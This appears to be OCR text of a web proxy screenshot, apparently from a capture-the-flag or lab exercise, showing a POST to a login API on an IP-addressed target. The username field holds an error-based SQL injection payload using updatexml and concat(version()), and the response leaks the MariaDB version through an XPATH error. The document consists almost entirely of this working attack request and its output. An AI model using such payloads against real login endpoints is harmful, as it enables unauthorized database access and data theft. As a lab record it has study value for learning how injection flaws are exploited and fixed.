 Send Cancel < > Target: http://143.110.160.221:30809
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 143.110.160.221:30809
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://143.110.160.221:30809/
8 Content-Type: application/json
9 Origin: http://143.110.160.221:30809
10 Content-Length: 102
11 Connection: close
12
13 {
"username":
"\"AND updatexml(rand(),concat(CHAR(126),version(),CHAR(1
26)),null)-\"",
"password":"test"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 04:20:05 GMT
4 Content-Type: application/json
5 Content-Length: 99
6 Connection: close
7
8 {
"error":{
"message":[
"1105",
"XPATH syntax error: '~10.6.12-MariaDB~'"
],
"type":"OperationalError"
}
}
9